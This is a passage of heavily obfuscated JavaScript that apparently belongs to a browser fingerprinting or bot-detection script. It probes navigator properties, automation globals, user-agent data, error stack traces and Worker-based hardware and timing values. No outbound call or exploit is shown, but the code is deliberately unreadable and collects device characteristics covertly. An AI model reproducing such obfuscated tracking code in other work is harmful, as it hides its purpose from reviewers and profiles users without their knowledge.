VE()[Pq(ZQ)],DC('',[][[]]))?VE()[Pq(p6)].call(null,kj,fN,mp,Yf):VE()[Pq(DQ)](Jt(QD),xq,MHv,wA)][VE()[Pq(Gf)](FY,tRv,CIv,f2)][js()[kE(v4v)](TJ,Z9)]){if(IV[RM(typeof Cc()[Lw(JF)],DC(js()[kE(LN)](Ig,Qq),[][[]]))?Cc()[Lw(p6)](EHv,UO,Zkv,Kw,bIv):Cc()[Lw(Pr)].call(null,Fw,A9,AY,wA,tkv)][js()[kE(JQ)].call(null,ZWv,NN)][WG()[Sw(XO)](Nn,vSv,Jt(Lr))].call(IV[VE()[Pq(p6)](GF,fN,mp,Jt(Jt({})))][VE()[Pq(Gf)](gr,tRv,CIv,Dq)][js()[kE(v4v)](TJ,Z9)],WVv)){VPv[RM(typeof WG()[Sw(Nn)],'undefined')?WG()[Sw(Lr)](Dn,zB,LE):WG()[Sw(LN)](Yr,XZ,jO)](WVv);for(var pG in IV[VE()[Pq(p6)](zn,fN,mp,sq)][VE()[Pq(Gf)](cY,tRv,CIv,Jt(Jt({})))][js()[kE(v4v)](TJ,Z9)][WVv]){if(IV[Cc()[Lw(Pr)](Fw,KO,AY,sp,tkv)][js()[kE(JQ)](ZWv,NN)][WG()[Sw(XO)].apply(null,[Nn,vSv,Jt(Lr)])].call(IV[VE()[Pq(p6)].call(null,bF,fN,mp,Lr)][NO(typeof VE()[Pq(UO)],'undefined')?VE()[Pq(Gf)](ZQ,tRv,CIv,Bf):VE()[Pq(DQ)](FY,jO,KA,fC)][js()[kE(v4v)].apply(null,[TJ,Z9])][WVv],pG)){VPv[RM(typeof WG()[Sw(rO)],'undefined')?WG()[Sw(Lr)](NLv,z9,f5):WG()[Sw(LN)](Yr,XZ,bs)](pG);}}}}var HX;return HX=vl(xr(IV[xx()[Hn(fC)].call(null,V1v,gc,ZQ,p6,GRv,bs)][b6()[M2(vX)](p4v,LD,f5)](VPv))),At.pop(),HX;};if(Jt(Jt(IV[VE()[Pq(p6)].call(null,n5,fN,g3,kO)][VE()[Pq(Gf)].call(null,GF,tRv,nHv,sY)]))&&Jt(Jt(IV[VE()[Pq(p6)].call(null,Jt(Jt(Lr)),fN,g3,sY)][VE()[Pq(Gf)](wM,tRv,nHv,AK)][js()[kE(v4v)].apply(null,[RZ,Z9])]))){if(Jt(Jt(IV[VE()[Pq(p6)].apply(null,[Jt(Jt({})),fN,g3,Jt([])])][VE()[Pq(Gf)].call(null,Jt([]),tRv,nHv,Mw)][js()[kE(v4v)].apply(null,[RZ,Z9])][RM(typeof xx()[Hn(RE)],DC(js()[kE(LN)](d8,Qq),[][[]]))?xx()[Hn(gU)].call(null,hWv,xw,D5,QX,BX,Jt(Jt(QD))):xx()[Hn(Cr)].call(null,m1v,Jt(Lr),KO,Cn,KRv,Qq)]))&&Jt(Jt(IV[VE()[Pq(p6)].apply(null,[A9,fN,g3,KO])][VE()[Pq(Gf)](LN,tRv,nHv,JF)][js()[kE(v4v)](RZ,Z9)][VE()[Pq(lLv)].call(null,Kw,AY,wG,n5)]))){if(RM(typeof IV[NO(typeof VE()[Pq(v4v)],DC([],[][[]]))?VE()[Pq(p6)](Lq,fN,g3,Jt(QD)):VE()[Pq(DQ)](K9,KHv,W1v,ZG)][VE()[Pq(Gf)](DQ,tRv,nHv,JF)][RM(typeof js()[kE(UO)],DC([],[][[]]))?js()[kE(AY)].call(null,dr,DWv):js()[kE(v4v)](RZ,Z9)][xx()[Hn(Cr)].call(null,m1v,gr,bs,Cn,KRv,Jt([]))],VE()[Pq(Cn)](bs,WF,rq,KO))&&RM(typeof IV[VE()[Pq(p6)](ZG,fN,g3,Jt([]))][VE()[Pq(Gf)](WF,tRv,nHv,WF)][NO(typeof js()[kE(Yr)],DC([],[][[]]))?js()[kE(v4v)].call(null,RZ,Z9):js()[kE(AY)].apply(null,[dmv,wA])][xx()[Hn(Cr)](m1v,Mw,zG,Cn,KRv,Yf)],VE()[Pq(Cn)](KO,WF,rq,hA))){var j0v=OB()&&bdv()?WB():b6()[M2(Pr)].apply(null,[Ss,FU,fN]);var ELv=j0v[js()[kE(Rw)](jw,nmv)]();var mmv;return At.pop(),mmv=ELv,mmv;}}}var Ldv;return Ldv=PF()[hN(zf)].apply(null,[Pr,xdv,JF,WO,bmv]),At.pop(),Ldv;};var L1v=function(pVv){At.push(EHv);try{var OIv=At.length;var mPv=Jt({});pVv();throw IV[VE()[Pq(zn)](QD,BPv,gD,Jt(Jt({})))](Umv);}catch(rmv){At.splice(WU(OIv,Lr),Infinity,EHv);var pdv=rmv[Cc()[Lw(LN)].call(null,Jx,ZQ,p6,PY,JC)],LRv=rmv[b6()[M2(nF)](bF,Ix,kj)],TLv=rmv[Cc()[Lw(RE)](Yf,Bw,gc,f2,Kc)];var Ndv;return Ndv=sU(WL,[WG()[Sw(v4v)].call(null,kO,gC,Bf),TLv[WG()[Sw(xw)](OF,Ml,ws)](PF()[hN(vj)].call(null,Lr,nG,Gf,Qq,jVv))[NO(typeof WG()[Sw(FY)],DC([],[][[]]))?WG()[Sw(AK)].call(null,Qq,Pb,L5):WG()[Sw(Lr)](mQ,Lvv,xw)],Cc()[Lw(LN)](Jx,wA,p6,fN,JC),pdv,b6()[M2(nF)].call(null,bF,Ix,LN),LRv]),At.pop(),Ndv;}At.pop();};var E1v=function(){At.push(EWv);var kVv;try{var UIv=At.length;var vkv=Jt({});kVv=O7(WG()[Sw(PPv)](Ss,lc,vp),IV[VE()[Pq(p6)](tJ,fN,m7,Jt(Lr))]);kVv=Or(sL,[kVv?TF[RE]:F0[WG()[Sw(B1v)](Uf,Ox,Jt({}))](),kVv?F0[WG()[Sw(Rq)](Wf,kK,Pr)]():TF[bG]]);}catch(Jkv){At.splice(WU(UIv,Lr),Infinity,EWv);kVv=WG()[Sw(fC)](BN,S6,Cr);}var TPv;return TPv=kVv[js()[kE(Rw)].apply(null,[mr,nmv])](),At.pop(),TPv;};var p0v=function(){var HB;At.push(qIv);try{var jRv=At.length;var UHv=Jt(jI);HB=Jt(Jt(IV[VE()[Pq(p6)](hA,fN,Kt,Jt(QD))][VE()[Pq(MRv)](kj,p4v,Qvv,vj)]))&&RM(IV[NO(typeof VE()[Pq(rF)],'undefined')?VE()[Pq(p6)].call(null,JQ,fN,Kt,As):VE()[Pq(DQ)](Jt({}),jdv,hdv,Jt(Jt(Lr)))][VE()[Pq(MRv)](vp,p4v,Qvv,Gf)][b6()[M2(tRv)](lWv,n3,wE)],xx()[Hn(FY)](m0v,wE,BO,AY,SHv,Qq));HB=HB?Yc(TF[vj],Or(sL,[Lr,rF])):cN(Lr,F0[WG()[Sw(Xr)](Ds,Cz,rF)](),TF[vj]);}catch(mhv){At.splice(WU(jRv,Lr),Infinity,qIv);HB=WG()[Sw(fC)](BN,xD,JF);}var cLv;return cLv=HB[NO(typeof js()[kE(f2)],DC([],[][[]]))?js()[kE(Rw)].apply(null,[Ep,nmv]):js()[kE(AY)].apply(null,[bvv,zIv])](),At.pop(),cLv;};var cHv=function(){At.push(lX);var ZLv;try{var Fkv=At.length;var QLv=Jt({});ZLv=Jt(Jt(IV[VE()[Pq(p6)].call(null,f5,fN,PU,A9)][NO(typeof Cc()[Lw(Cn)],DC(js()[kE(LN)](YS,Qq),[][[]]))?Cc()[Lw(vj)].call(null,VU,MA,zn,Cr,ZPv):Cc()[Lw(p6)](UPv,sp,IF,nF,O5)]))||Jt(Jt(IV[VE()[Pq(p6)].call(null,A9,fN,PU,bw)][WG()[Sw(Ff)].apply(null,[LE,fq,Ss])]))||Jt(Jt(IV[VE()[Pq(p6)].apply(null,[jO,fN,PU,Jt(Jt(Lr))])][WG()[Sw(Uq)].apply(null,[SWv,AD,Er])]))||Jt(Jt(IV[VE()[Pq(p6)].apply(null,[Gq,fN,PU,p6])][js()[kE(Ff)](WZ,tvv)]));ZLv=Or(sL,[ZLv?TF[kj]:T0v,ZLv?gSv:kmv]);}catch(JPv){At.splice(WU(Fkv,Lr),Infinity,lX);ZLv=WG()[Sw(fC)](BN,Pz,bF);}var z0v;return z0v=ZLv[js()[kE(Rw)](Gs,nmv)](),At.pop(),z0v;};var Xmv=function(){var QWv;At.push(KQ);try{var jmv=At.length;var NX=Jt([]);var wIv=IV[WG()[Sw(ZQ)](lWv,sRv,Rr)][b6()[M2(rF)].call(null,zs,Z4v,FA)](VE()[Pq(dLv)](jO,HE,fVv,Jt(Lr)));wIv[RM(typeof Cc()[Lw(Er)],'undefined')?Cc()[Lw(p6)](hX,Rr,MA,zs,qB):Cc()[Lw(Er)].call(null,JF,p6,JF,D2,OVv)](js()[kE(FY)].apply(null,[Odv,Rr]),WG()[Sw(z9)](Xr,KE,rN));wIv[Cc()[Lw(Er)].call(null,JF,Jt(Jt(QD)),JF,Lq,OVv)](WG()[Sw(hq)](QHv,rw,Er),b6()[M2(UO)](WO,bkv,Cr));QWv=NO(wIv[WG()[Sw(hq)].apply(null,[QHv,rw,vp])],undefined);QWv=QWv?Yc(F0[NO(typeof PF()[hN(zn)],DC(js()[kE(LN)].call(null,sRv,Qq),[][[]]))?PF()[hN(Mw)].call(null,gc,UN,XO,Jt(Jt({})),tvv):PF()[hN(Lr)](fkv,sO,BN,Jt(Jt([])),BF)](),Or(sL,[TF[kj],rF])):cN(Lr,TF[Er],EO);}catch(APv){At.splice(WU(jmv,Lr),Infinity,KQ);QWv=WG()[Sw(fC)](BN,Omv,Cr);}var Xkv;return Xkv=QWv[RM(typeof js()[kE(RE)],DC([],[][[]]))?js()[kE(AY)].apply(null,[Lj,Pr]):js()[kE(Rw)].apply(null,[rw,nmv])](),At.pop(),Xkv;};var q1v=function(){var MX;At.push(lhv);var Idv;var NWv;var Okv;return Okv=NB()[VE()[Pq(cY)].call(null,tJ,kj,z7,Bf)](function Pmv(KX){At.push(KSv);while(Lr)switch(KX[NO(typeof WG()[Sw(wA)],'undefined')?WG()[Sw(KO)](bw,Uc,Jt(QD)):WG()[Sw(Lr)](d1v,Fw,Jt(QD))]=KX[VE()[Pq(RE)](HE,Zr,Z3,Sj)]){case QD:if(Jt(O7(WG()[Sw(gj)](v4v,Ec,gU),IV[xx()[Hn(nF)].call(null,W0v,KF,Rw,ZQ,Cj,hA)])&&O7(js()[kE(hq)](fdv,EPv),IV[xx()[Hn(nF)].call(null,W0v,Jt([]),Gq,ZQ,Cj,LN)][WG()[Sw(gj)](v4v,Ec,Jt({}))]))){KX[VE()[Pq(RE)].call(null,Jt(Jt(QD)),Zr,Z3,Gf)]=gU;break;}KX[WG()[Sw(KO)](bw,Uc,Bf)]=Lr;KX[VE()[Pq(RE)].apply(null,[nF,Zr,Z3,HE])]=TF[KF];{var JVv;return JVv=NB()[VE()[Pq(Lj)](LN,Gq,AJ,XO)](IV[xx()[Hn(nF)].apply(null,[W0v,Lq,fC,ZQ,Cj,Jt(Jt({}))])][WG()[Sw(gj)](v4v,Ec,wA)][js()[kE(hq)].call(null,fdv,EPv)]()),At.pop(),JVv;}case p6:MX=KX[js()[kE(cY)].call(null,Eg,Lj)];Idv=MX[b6()[M2(OWv)](Mn,Oq,Cn)];NWv=MX[WG()[Sw(kWv)](qp,smv,Jt(Jt(QD)))];{var Vvv;return Vvv=KX[RM(typeof b6()[M2(FA)],'undefined')?b6()[M2(gc)](mvv,p9,Jt(Jt([]))):b6()[M2(zG)](qq,zRv,PY)](b6()[M2(WO)].apply(null,[Uf,V9,Jt({})]),WSv(NWv,Yc(Yc(TF[vj],TF[vj]),F0[NO(typeof WG()[Sw(xw)],'undefined')?WG()[Sw(sq)].apply(null,[WF,W4v,zn]):WG()[Sw(Lr)](dWv,Ys,Jt(Lr))]()))[b6()[M2(Xf)].apply(null,[dLv,rp,kj])](Pr)),At.pop(),Vvv;}case JQ:KX[NO(typeof WG()[Sw(KO)],'undefined')?WG()[Sw(KO)](bw,Uc,Yf):WG()[Sw(Lr)].apply(null,[RA,Qvv,gr])]=TF[Cr];KX[RM(typeof VE()[Pq(Sf)],DC([],[][[]]))?VE()[Pq(DQ)](DQ,qY,v5,Bf):VE()[Pq(tRv)](KF,bs,jWv,gr)]=KX[WG()[Sw(Bw)](wM,lZ,Yf)](Lr);{var vLv;return vLv=KX[b6()[M2(zG)].call(null,qq,zRv,bq)](b6()[M2(WO)](Uf,V9,sq),WG()[Sw(fC)].call(null,BN,Zx,Jt(Jt([])))),At.pop(),vLv;}case TF[WO]:KX[VE()[Pq(RE)].call(null,tJ,Zr,Z3,Cr)]=LE;break;case gU:{var JRv;return JRv=KX[b6()[M2(zG)](qq,zRv,zr)](NO(typeof b6()[M2(Lq)],'undefined')?b6()[M2(WO)](Uf,V9,Jt(Jt(QD))):b6()[M2(gc)].call(null,ghv,gkv,gc),js()[kE(Gn)](OD,Uf)),At.pop(),JRv;}case TF[Mw]:case VE()[Pq(Nn)](Jt([]),nF,Tx,jO):{var U1v;return U1v=KX[WG()[Sw(zs)].apply(null,[Zr,KU,DQ])](),At.pop(),U1v;}}At.pop();},null,null,[[TF[kj],JQ]],IV[VE()[Pq(np)](Jt(Jt(QD)),Xf,PZ,LN)]),At.pop(),Okv;};var sLv=function(YIv,LHv){return Zvv(FH,[YIv])||Zvv(MW,[YIv,LHv])||R0v(YIv,LHv)||Zvv(US,[]);};var R0v=function(Zdv,FIv){At.push(xHv);if(Jt(Zdv)){At.pop();return;}if(RM(typeof Zdv,PF()[hN(AK)].call(null,AY,Yp,As,Jt(Jt({})),DD))){var nB;return At.pop(),nB=Zvv(pv,[Zdv,FIv]),nB;}var mSv=IV[Cc()[Lw(Pr)].call(null,Fw,wA,AY,Sj,Bx)][js()[kE(JQ)](hK,NN)][js()[kE(Rw)].call(null,bD,nmv)].call(Zdv)[b6()[M2(FA)](kO,GJ,gc)](D2,tp(TF[kj]));if(RM(mSv,Cc()[Lw(Pr)](Fw,Mw,AY,Gn,Bx))&&Zdv[b6()[M2(D2)](kHv,kb,LN)])mSv=Zdv[b6()[M2(D2)](kHv,kb,BO)][Cc()[Lw(LN)](Jx,qq,p6,D5,Lz)];if(RM(mSv,b6()[M2(Dkv)].apply(null,[lHv,jp,Jt(Jt([]))]))||RM(mSv,RM(typeof js()[kE(hA)],DC('',[][[]]))?js()[kE(AY)](LN,cPv):js()[kE(SA)](hB,AY))){var w1v;return w1v=IV[RM(typeof b6()[M2(gj)],DC('',[][[]]))?b6()[M2(gc)].apply(null,[I0v,kvv,KO]):b6()[M2(Cn)](Ff,LK,jO)][b6()[M2(D5)].apply(null,[khv,Hl,PY])](Zdv),At.pop(),w1v;}if(RM(mSv,RM(typeof xx()[Hn(Pr)],DC(RM(typeof js()[kE(QD)],DC([],[][[]]))?js()[kE(AY)](dq,Vhv):js()[kE(LN)].call(null,NW,Qq),[][[]]))?xx()[Hn(gU)](VB,bF,AY,Uq,AK,rF):xx()[Hn(K9)](gx,wE,ws,ZQ,X0v,sq))||new (IV[b6()[M2(Nn)].call(null,z9,SM,RE)])(js()[kE(lLv)](It,Lq))[RM(typeof VE()[Pq(kG)],DC('',[][[]]))?VE()[Pq(DQ)](Jt(Jt(Lr)),KE,jHv,Jt([])):VE()[Pq(tJ)].apply(null,[Jt(Jt([])),Bf,El,LE])](mSv)){var lB;return At.pop(),lB=Zvv(pv,[Zdv,FIv]),lB;}At.pop();};var O1v=function(){var w4v;var Udv;var f1v;At.push(Cmv);var Chv;var PX;var qHv;var WLv;var rHv;var bX;var Qhv;var K1v;return K1v=Fvv()[VE()[Pq(cY)].call(null,Er,kj,Ih,Lj)](function Hdv(gmv){At.push(v5);while(Lr)switch(gmv[WG()[Sw(KO)](bw,K4v,zG)]=gmv[VE()[Pq(RE)](wA,Zr,Ml,zs)]){case QD:PX=function xIv(XVv,kRv){At.push(Svv);var AX=[b6()[M2(Xn)].call(null,TQ,qb,FY),xx()[Hn(RE)](On,xw,K9,gc,pLv,Jt(Jt([]))),RM(typeof b6()[M2(hY)],DC('',[][[]]))?b6()[M2(gc)](MG,fdv,E2):b6()[M2(hY)].apply(null,[qN,TZ,Rw]),NO(typeof xx()[Hn(JQ)],DC(RM(typeof js()[kE(AY)],DC('',[][[]]))?js()[kE(AY)].call(null,UO,M0v):js()[kE(LN)].call(null,jW,Qq),[][[]]))?xx()[Hn(bG)](dVv,wA,zs,Pr,Qdv,Jt(Lr)):xx()[Hn(gU)].call(null,OLv,D5,JQ,KVv,cE,Jt(QD)),js()[kE(gj)].apply(null,[RJ,Tmv]),js()[kE(kWv)](vM,Gq),js()[kE(qN)].call(null,f6,WWv),VE()[Pq(Yr)].call(null,Jt(Jt({})),qN,qW,vp),b6()[M2(v4v)](GWv,ET,ws),PF()[hN(gr)].call(null,Pr,jA,zn,AK,x0v),WG()[Sw(Sf)](jO,IB,MA)];var Edv=[VE()[Pq(OWv)](Jt(Jt(QD)),sY,mD,Jt([])),NO(typeof WG()[Sw(zG)],'undefined')?WG()[Sw(L2)].apply(null,[kG,Uj,Bf]):WG()[Sw(Lr)](tLv,BF,Jt({})),NO(typeof VE()[Pq(Qq)],'undefined')?VE()[Pq(Xf)](p6,NN,EIv,Jt([])):VE()[Pq(DQ)](Rw,l9,Dmv,GO),js()[kE(L2)].call(null,Fdv,hX)];var L4v={};var kIv=TF[zf];if(NO(typeof kRv[js()[kE(v4v)](CM,Z9)],Cc()[Lw(gc)].call(null,Zb,KF,ZQ,hA,Kkv))){L4v[xx()[Hn(vj)](MIv,gc,Er,p6,qE,wA)]=kRv[RM(typeof js()[kE(sq)],DC([],[][[]]))?js()[kE(AY)](mvv,xq):js()[kE(v4v)](CM,Z9)];}if(XVv[js()[kE(v4v)].call(null,CM,Z9)]){L4v[js()[kE(qE)].call(null,Omv,Dkv)]=XVv[NO(typeof js()[kE(jO)],DC('',[][[]]))?js()[kE(v4v)].call(null,CM,Z9):js()[kE(AY)](Svv,GWv)];}if(RM(XVv[xx()[Hn(Er)].apply(null,[MIv,Yf,QD,AY,xhv,zf])],QD)){for(var tVv in AX){L4v[VE()[Pq(hY)](Jt(Jt({})),vX,ZI,UO)[Cc()[Lw(D2)].call(null,R2,gr,AY,KQ,FHv)](kIv)]=Chv(XVv[VE()[Pq(v4v)](AY,rN,zX,sY)][AX[tVv]]);kIv+=Lr;if(RM(kRv[xx()[Hn(Er)](MIv,MA,gU,AY,xhv,Gf)],QD)){L4v[VE()[Pq(hY)].call(null,Er,vX,ZI,GO)[Cc()[Lw(D2)](R2,Jt(QD),AY,Bf,FHv)](kIv)]=Chv(kRv[VE()[Pq(v4v)](Jt([]),rN,zX,ws)][AX[tVv]]);}kIv+=Lr;}kIv=np;var UX=XVv[VE()[Pq(v4v)].apply(null,[qq,rN,zX,HE])][VE()[Pq(PPv)](qq,hA,f7,np)];var T1v=kRv[VE()[Pq(v4v)](Jt(QD),rN,zX,vj)][VE()[Pq(PPv)](qq,hA,f7,wM)];for(var UWv in w4v){if(UX){L4v[VE()[Pq(hY)](cY,vX,ZI,Jt(Jt(QD)))[Cc()[Lw(D2)].call(null,R2,p6,AY,p6,FHv)](kIv)]=Chv(UX[w4v[UWv]]);}kIv+=Lr;if(RM(kRv[xx()[Hn(Er)](MIv,BN,hA,AY,xhv,zf)],QD)&&T1v){L4v[VE()[Pq(hY)](Dq,vX,ZI,LN)[NO(typeof Cc()[Lw(JQ)],DC([],[][[]]))?Cc()[Lw(D2)].call(null,R2,Jt({}),AY,bF,FHv):Cc()[Lw(p6)](vRv,Jt({}),MIv,AY,rq)](kIv)]=Chv(T1v[w4v[UWv]]);}kIv+=Lr;}kIv=gf;for(var Gdv in Edv){L4v[VE()[Pq(hY)].call(null,Jt([]),vX,ZI,A9)[Cc()[Lw(D2)](R2,wM,AY,QD,FHv)](kIv)]=Chv(XVv[VE()[Pq(v4v)].call(null,Cn,rN,zX,Jt(Jt({})))][js()[kE(F0v)](zY,Kq)][Edv[Gdv]]);kIv+=Lr;if(RM(kRv[xx()[Hn(Er)](MIv,UO,zf,AY,xhv,WF)],QD)){L4v[VE()[Pq(hY)].call(null,Sj,vX,ZI,Jt(Lr))[Cc()[Lw(D2)](R2,Jt(Jt(Lr)),AY,Lq,FHv)](kIv)]=Chv(kRv[VE()[Pq(v4v)].apply(null,[Jt([]),rN,zX,Jt(Jt(QD))])][js()[kE(F0v)].apply(null,[zY,Kq])][Edv[Gdv]]);}kIv+=Lr;}}if(XVv[VE()[Pq(v4v)].apply(null,[Jt(Jt(Lr)),rN,zX,Lj])]&&XVv[VE()[Pq(v4v)].apply(null,[Jt(Jt({})),rN,zX,Kw])][Cc()[Lw(KF)](nt,Qq,gc,zD,YB)]){L4v[WG()[Sw(qE)](mLv,CX,bs)]=XVv[RM(typeof VE()[Pq(Gq)],'undefined')?VE()[Pq(DQ)].apply(null,[AK,jQ,Wmv,bs]):VE()[Pq(v4v)](MA,rN,zX,zn)][Cc()[Lw(KF)](nt,WO,gc,sY,YB)];}if(kRv[VE()[Pq(v4v)].apply(null,[np,rN,zX,WF])]&&kRv[VE()[Pq(v4v)](f5,rN,zX,sY)][Cc()[Lw(KF)].call(null,nt,zn,gc,Gn,YB)]){L4v[b6()[M2(PPv)](tvv,bK,Jt(Jt({})))]=kRv[VE()[Pq(v4v)](Jt(Jt([])),rN,zX,Jt(Lr))][Cc()[Lw(KF)].call(null,nt,Jt(Jt(Lr)),gc,KF,YB)];}var kSv;return kSv=sU(WL,[xx()[Hn(Er)](MIv,Jt([]),Nn,AY,xhv,gU),XVv[xx()[Hn(Er)].call(null,MIv,sp,vp,AY,xhv,Jt({}))]||kRv[xx()[Hn(Er)].apply(null,[MIv,bs,Gn,AY,xhv,KF])],NO(typeof VE()[Pq(KQ)],'undefined')?VE()[Pq(v4v)](Bw,rN,zX,sq):VE()[Pq(DQ)].apply(null,[n5,FA,D0v,ZG]),L4v]),At.pop(),kSv;};Chv=function(rRv){return Zvv.apply(this,[Tv,arguments]);};f1v=function MPv(ZX,IWv){At.push(p1v);var gB;return gB=new (IV[VE()[Pq(np)].call(null,Jt(Jt(Lr)),Xf,WD,FY)])(function(ldv){At.push(rN);try{var dvv=At.length;var mB=Jt(jI);var P0v=TF[Lr];var URv;var E0v=ZX?ZX[WG()[Sw(F0v)].apply(null,[F0v,vVv,Jt(Lr)])]:IV[WG()[Sw(F0v)](F0v,vVv,hA)];if(Jt(E0v)||NO(E0v[js()[kE(JQ)].call(null,U5,NN)][b6()[M2(D2)].apply(null,[kHv,TB,fN])][NO(typeof Cc()[Lw(K9)],DC(js()[kE(LN)].call(null,HRv,Qq),[][[]]))?Cc()[Lw(LN)](Jx,Jt({}),p6,A9,l4v):Cc()[Lw(p6)](vr,GF,svv,HE,LY)],RM(typeof WG()[Sw(sq)],'undefined')?WG()[Sw(Lr)].apply(null,[XLv,YVv,bw]):WG()[Sw(F0v)](F0v,vVv,Gq))){var Gvv;return Gvv=ldv(sU(WL,[xx()[Hn(Er)].call(null,p9,WO,sp,AY,xhv,RE),TF[gr],VE()[Pq(v4v)](zD,rN,d9,Jt(Lr)),{},js()[kE(v4v)](XG,Z9),tp(Lr)])),At.pop(),Gvv;}var Ehv=g2();if(RM(IWv,PF()[hN(zG)](p6,Xr,A9,tJ,BLv))){URv=new E0v(IV[PF()[hN(Lj)].apply(null,[AK,WRv,jO,qq,Uf])][RM(typeof VE()[Pq(Wf)],DC([],[][[]]))?VE()[Pq(DQ)](ZQ,pHv,cX,WF):VE()[Pq(B1v)].apply(null,[nF,v4v,zPv,AK])](new (IV[WG()[Sw(FLv)].call(null,Jj,dX,XO)])([Cc()[Lw(WO)].call(null,hmv,K9,bb,bq,qN)],sU(WL,[js()[kE(FY)].call(null,Rdv,Rr),b6()[M2(B1v)](mF,pWv,Bf)]))));}else{URv=new E0v(IWv);}URv[VE()[Pq(Rq)](FY,D5,I4v,LE)][b6()[M2(Rq)](AK,VZ,zG)]();P0v=WU(g2(),Ehv);URv[VE()[Pq(Rq)].apply(null,[Jt(Jt([])),D5,I4v,DQ])][NO(typeof Cc()[Lw(ZQ)],DC([],[][[]]))?Cc()[Lw(Mw)](K9,ZG,ZQ,Lj,Ds):Cc()[Lw(p6)].apply(null,[JSv,Jt(Jt(Lr)),cf,p6,l2])]=function(Amv){At.push(Nmv);URv[VE()[Pq(Rq)](AY,D5,VC,GO)][VE()[Pq(Xr)](Mw,Ds,dH,rF)]();ldv(sU(WL,[xx()[Hn(Er)].apply(null,[St,Jt(Jt([])),Cr,AY,xhv,wA]),QD,VE()[Pq(v4v)].apply(null,[vj,rN,rU,Lr]),Amv[NO(typeof VE()[Pq(sY)],'undefined')?VE()[Pq(v4v)](Jt(Jt(QD)),rN,rU,Jt(QD)):VE()[Pq(DQ)].call(null,vp,fN,hIv,jO)],js()[kE(v4v)].apply(null,[Hc,Z9]),P0v]));At.pop();};IV[VE()[Pq(Ff)].call(null,MA,gRv,mRv,sp)](function(){At.push(pRv);var Tdv;return Tdv=ldv(sU(WL,[xx()[Hn(Er)](Avv,RE,zf,AY,xhv,UO),L0v,VE()[Pq(v4v)](xw,rN,HM,zs),{},RM(typeof js()[kE(A9)],DC([],[][[]]))?js()[kE(AY)](jw,DX):js()[kE(v4v)](M3,Z9),P0v])),At.pop(),Tdv;},TF[zG]);}catch(AG){At.splice(WU(dvv,Lr),Infinity,rN);var BVv;return BVv=ldv(sU(WL,[xx()[Hn(Er)].call(null,p9,Pr,QD,AY,xhv,wE),F0[Cc()[Lw(gr)].apply(null,[PJ,fC,gc,sY,pB])](),VE()[Pq(v4v)].apply(null,[Jt(Lr),rN,d9,Jt(Lr)]),sU(WL,[Cc()[Lw(KF)](nt,Jt(Jt(Lr)),gc,XO,tB),rIv(R,[AG&&AG[Cc()[Lw(RE)].call(null,Yf,gc,gc,zn,p9)]?AG[Cc()[Lw(RE)](Yf,MA,gc,Qq,p9)]:IV[WG()[Sw(D2)].call(null,Z9,Nvv,K9)](AG)])]),RM(typeof js()[kE(FA)],'undefined')?js()[kE(AY)](VX,ZHv):js()[kE(v4v)].apply(null,[XG,Z9]),tp(Lr)])),At.pop(),BVv;}At.pop();}),At.pop(),gB;};Udv=function g4v(){var xkv;var zhv;var Nkv;var I1v;var LSv;var Fhv;var bRv;var RB;var gPv;var ALv;var hLv;At.push(dkv);var XIv;var GPv;var Emv;var mHv;var Y1v;var Kdv;var sIv;var Gkv;var PSv;var gVv;var Z1v;return Z1v=Fvv()[VE()[Pq(cY)].call(null,JF,kj,nZ,Bf)](function ARv(LIv){At.push(jHv);while(Lr)switch(LIv[WG()[Sw(KO)].call(null,bw,kJ,zG)]=LIv[RM(typeof VE()[Pq(ZG)],'undefined')?VE()[Pq(DQ)](f2,M9,Lj,wE):VE()[Pq(RE)].apply(null,[jO,Zr,Ab,zG])]){case QD:zhv=function(){return Zvv.apply(this,[fk,arguments]);};xkv=function(){return Zvv.apply(this,[K8,arguments]);};LIv[RM(typeof WG()[Sw(zs)],DC([],[][[]]))?WG()[Sw(Lr)].apply(null,[fVv,d4v,bs]):WG()[Sw(KO)].call(null,bw,kJ,Jt(Jt({})))]=Pr;Nkv=IV[Cc()[Lw(wE)].call(null,BC,Rw,Cn,GO,Odv)][NO(typeof WG()[Sw(LE)],DC([],[][[]]))?WG()[Sw(mN)](zn,HM,cY):WG()[Sw(Lr)].apply(null,[jHv,K4v,Jt(Jt({}))])]();LIv[VE()[Pq(RE)].call(null,JQ,Zr,Ab,zs)]=AY;{var Q4v;return Q4v=Fvv()[VE()[Pq(Lj)].call(null,kO,Gq,n3,wM)](IV[VE()[Pq(np)](zs,Xf,jc,GO)][VE()[Pq(hq)].apply(null,[kj,dLv,TX,cY])]([EN(w4v),xkv()])),At.pop(),Q4v;}case AY:I1v=LIv[js()[kE(cY)](Tt,Lj)];LSv=sLv(I1v,Pr);Fhv=LSv[QD];bRv=LSv[Lr];RB=zhv();gPv=IV[js()[kE(Z9)].call(null,hx,LN)][PF()[hN(np)].apply(null,[DQ,dHv,As,gU,rB])]()[WG()[Sw(wO)].apply(null,[KQ,Tc,K9])]()[WG()[Sw(gWv)](bG,dHv,FY)];ALv=new (IV[WG()[Sw(qq)](fmv,TJ,Dq)])()[js()[kE(Rw)](h1v,nmv)]();hLv=IV[xx()[Hn(nF)].apply(null,[Hmv,Lj,Rw,ZQ,Cj,Sj])],XIv=hLv[xx()[Hn(RE)](DHv,Jt(Jt(Lr)),bG,gc,pLv,vj)],GPv=hLv[WG()[Sw(lLv)](q4v,TJ,Gn)],Emv=hLv[js()[kE(Dkv)](UM,wq)],mHv=hLv[VE()[Pq(gj)].call(null,K9,w0v,lK,Jt(Lr))],Y1v=hLv[NO(typeof Cc()[Lw(Er)],'undefined')?Cc()[Lw(zG)].call(null,mN,JQ,ZQ,wM,CIv):Cc()[Lw(p6)](fmv,Bw,Yvv,vj,vr)],Kdv=hLv[WG()[Sw(mLv)](MA,hU,Jt([]))],sIv=hLv[js()[kE(mN)](dPv,mVv)],Gkv=hLv[VE()[Pq(kWv)](kj,RA,kU,kj)];PSv=IV[Cc()[Lw(wE)](BC,gr,Cn,gf,Odv)][WG()[Sw(mN)].call(null,zn,HM,L5)]();gVv=IV[js()[kE(zn)](Ut,bq)][WG()[Sw(ZB)](AK,rvv,zf)](WU(PSv,Nkv));{var b1v;return b1v=LIv[b6()[M2(zG)](qq,cSv,Jt(QD))](RM(typeof b6()[M2(FA)],DC([],[][[]]))?b6()[M2(gc)].call(null,KWv,nN,JF):b6()[M2(WO)](Uf,mC,Jt(Jt([]))),sU(WL,[xx()[Hn(Er)].apply(null,[nHv,Dq,PY,AY,xhv,wA]),QD,NO(typeof 